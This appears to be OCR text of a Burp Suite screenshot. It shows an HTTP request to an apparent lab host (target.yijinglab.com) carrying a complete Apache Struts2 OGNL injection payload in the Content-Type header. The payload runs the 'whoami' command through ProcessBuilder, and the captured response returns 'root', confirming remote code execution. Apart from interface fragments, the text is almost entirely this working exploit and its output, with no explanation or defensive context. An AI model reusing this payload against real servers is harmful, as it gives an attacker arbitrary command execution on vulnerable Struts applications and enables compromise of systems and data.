 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://target.yijinglab.com:53625 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doUpload.action;jsessionid=eybcn3oxomm21bud50p2ixf9o
HTTP/1.1
2 Host: target.yijinglab.com:53625
3 Content-Length : 316
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://target.yijinglab.com:53625
7 Content-Type :
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAUL
T_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#conta
iner=#context['com.opensymphony.xwork2.ActionContext.container
']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2
.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().cl
ear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setM
emberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System
@getProperty('os.name').toLowerCase().contains('win'))).(#cmds
=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=n
ew
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)
).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActi
onContext@getResponse().getOutputStream())).(@org.apache.commo
ns.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flus
h())}"
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://target.yijinglab.com:53625/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: JSESSIONID =eybcn3oxomm21bud50p2ixf9o
14 Connection : close
15
16 ------WebKitFormBoundaryxODxbwbU1o4uU3Sg
17 Content-Disposition : form-data ; name="upload"; filename ="
&#23494;&#30721;&#37117;&#26159;value_or_1.txt "
18 Content-Type : text/plain
19
20
21 ------WebKitFormBoundaryxODxbwbU1o4uU3Sg
22 Content-Disposition : form-data ; name="caption"
23
24
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 01:34:27 GMT
3 Connection : close
4 Server: Jetty(9.2.11.v20150529)
5
6 root
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
在此处创建桌面分区
Request cookies 1
在此处创建Folder Portal™
Request headers 13
Response headers 3
Done 113 bytes | 3,141 millis